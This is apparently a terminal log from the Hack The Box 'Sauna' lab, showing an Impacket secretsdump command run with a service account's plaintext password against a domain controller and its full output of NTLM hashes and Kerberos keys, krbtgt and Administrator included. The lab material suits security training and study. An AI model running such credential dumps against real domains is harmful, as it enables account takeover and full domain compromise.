 # exegol-htb→ sauna ▷ secretsdump.py 'EGOTISTICAL-BANK.LOCAL/SVC_LOANMGR':'Moneymakestheworldgoround!'@'10.129.219.12'
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:51d2e175f36a5006e3f0f420a9a8bbbc:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:3f372e8b2afaec44c5fc68c0f139c678e0453b64bd7a8bb7cd5cd3a077bd37f3
SAUNA$:aes128-cts-hmac-sha1-96:a9f9f213490e042bb436497843873dcb
SAUNA$:des-cbc-md5:0238a2dae3b6a26e
[*] Cleaning up...
# exegol-htb→ sauna ▷